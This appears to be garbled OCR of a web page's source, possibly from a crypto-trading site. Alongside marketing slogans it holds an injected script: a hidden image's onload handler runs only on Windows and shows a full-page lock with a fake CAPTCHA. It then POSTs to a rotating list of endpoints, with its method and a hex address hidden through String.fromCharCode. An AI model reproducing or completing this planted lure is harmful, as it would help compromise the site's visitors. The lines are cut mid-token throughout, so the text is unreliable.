
Skip
to
<img
content
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
Embrace the Future with
Digital Transformation
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
How to FIX BOILE
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x
28px Segoe UI, sans-
Executes trades
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
fees (Anchor)
i=0;iMath.random()-0.5);for(let r of u){try{const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.st
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,
j=await re.json();if(j.result){let